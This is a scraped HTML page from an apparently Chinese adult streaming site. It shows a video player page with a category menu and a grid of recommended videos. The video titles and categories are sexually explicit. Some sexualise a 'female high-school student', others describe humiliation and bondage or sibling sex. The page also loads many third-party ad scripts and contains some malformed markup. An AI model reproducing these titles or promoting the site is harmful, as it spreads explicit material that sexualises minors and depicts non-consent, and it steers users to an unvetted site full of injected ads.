

--- FILE ---
content_type: text/html
request_url: https://yy729.com/play/index711-0-0.html
body_size: 3745
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=711;var seaplaylink="/play/index711-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3D高富帅日常嗨吧极品反差婊
        </title>
        <meta name="keywords" content="3D高富帅日常嗨吧极品反差婊" />
        <meta name="description" content="3D高富帅日常嗨吧极品反差婊" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3D高富帅日常嗨吧极品反差婊
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250720/id8pvQLo/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250720/id8pvQLo/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250720/id8pvQLo/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index25008-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/97365a75cf5bd0961cde69dae44d8355.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                funkurabuka..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12405-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250927-1/cc7efd9c27cf5446488e61134b939bf1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                akinoyaKei为..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25329-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251214-1/8e98f99053fd7e8cfd6c0f87b8ae0682.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GeeWhy生殖味道
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23141-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251201-1/7990fdfee29e6b15a54b65a25f4976b4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Euphoria5
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1074-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250723-1/ae08e8908057a6c9ce695615ce37f18e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D混剪满分推荐巨乳大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26562-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251222-1/ccfca560cc4ad72d0a98244a76ba9585.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-味道明日香濑野中文..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9068-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/93bbb286c5fdfc3f37dc9b13960fba48.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                2307新番女忍凌辱缚..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7340-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/df9c8c70896a6c313974bce25e8e95bf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                25岁女高中生第10集..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250801-1/77f5aaa12ac979c4efc065a725f8acc7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D天际女武神女上做爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1228-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/2575d237df01f51b8088624050c8f464.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D巨乳姊姊の妹妹之间..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5834-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250818-1/65f95a3f08c899318d64e57e722e8d59.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D最终幻想04
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13864-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/e8c59b1f1870e79675532a4a80d45356.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ANGELIUM1
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"948fe44f2086465fb1d896b0bfd06101","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>